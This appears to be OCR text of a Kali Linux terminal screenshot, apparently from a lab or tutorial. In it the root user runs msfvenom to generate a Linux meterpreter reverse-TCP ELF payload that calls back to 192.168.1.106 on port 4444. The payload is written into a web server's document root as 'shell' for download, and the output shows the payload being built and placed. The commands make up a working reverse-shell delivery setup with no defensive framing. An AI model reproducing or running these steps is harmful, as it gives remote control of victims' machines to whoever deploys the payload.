 Applications Places Terminal Mon 01:32
root@kali: ~/Desktop
msfconsole msfdb msfrpc msfupdate
msfd msfpc msfrpcd msfvenom
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell
Error: Invalid Format Selected
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/shell
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 793296 bytes
Final size of elf file: 793296 bytes
root@kali:~/Desktop# ls -alh /var/www/html/
total 804K
drwxr-xr-x 2 root root 4.0K Dec 31 22:16 .
drwxr-xr-x 3 root root 4.0K Nov 20 09:47 ..
-rw-r--r-- 1 root root 11K Nov 9 08:39 index.html
-rw-r--r-- 1 root root 612 Nov 9 08:38 index.nginx-debian.html
-rw-r--r-- 1 root root 201 Dec 30 10:14 sekurity.py
shell
root@kali:~/Desktop#